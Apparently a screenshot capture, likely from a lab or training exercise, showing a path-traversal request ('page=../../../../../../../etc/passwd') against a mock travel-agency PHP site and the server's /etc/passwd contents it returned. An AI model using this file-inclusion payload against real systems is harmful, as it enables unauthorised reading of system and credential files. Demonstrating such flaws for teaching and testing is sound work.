 Not secure 13.201.0.183:54674/index.php/index.php?page=../../../../../../../etc/passwd
8 9
Welcome to Bandit Tours & Travel Agency
Your one stop solution for booking one way flights, ground floor hotels, and domestic tours.
Home Book Flights Find Hotels Explore Tours
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin